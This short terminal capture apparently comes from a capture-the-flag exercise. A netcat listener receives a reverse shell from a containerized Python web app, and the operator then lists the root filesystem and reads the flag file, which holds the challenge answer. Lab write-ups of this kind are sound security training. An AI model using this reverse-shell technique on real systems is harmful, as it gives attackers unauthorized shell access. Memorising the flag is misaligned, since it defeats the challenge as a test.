 Still@STILL-DESKTOP I:\Fallen_Beat\Fallen_Beat.src
❯ nc -lvp 11191
listening on [any] 11191 ...
connect to [127.0.0.1] from kubernetes.docker.internal [127.0.0.1] 37495
$ ls
ls
__pycache__  main.py  uwsgi.ini
$ cd ..
cd ..
ls
$ ls
app            home                       proc      tmp
bin            install-nginx-debian.sh  root      usr
boot           lib                        run       uwsgi-nginx-entrypoint.sh
dev            lib64                      sbin      var
entrypoint.sh  media                      srv
etc            mnt                        start.sh
flag           opt                        sys
$ cat flag
cat flag
AIS3{7h3_5n4k3_w1ll_4lw4y5_b173_b4ck.}
$